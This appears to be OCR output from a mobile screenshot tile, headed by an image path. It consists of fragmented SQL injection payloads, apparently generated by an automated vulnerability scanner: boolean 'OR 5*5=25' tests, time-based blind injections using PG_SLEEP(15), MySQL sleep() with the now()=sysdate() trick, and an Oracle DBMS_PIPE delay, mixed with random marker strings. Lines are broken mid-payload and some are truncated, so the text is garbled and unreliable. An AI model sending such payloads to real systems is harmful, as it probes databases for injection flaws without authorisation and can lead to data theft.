
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or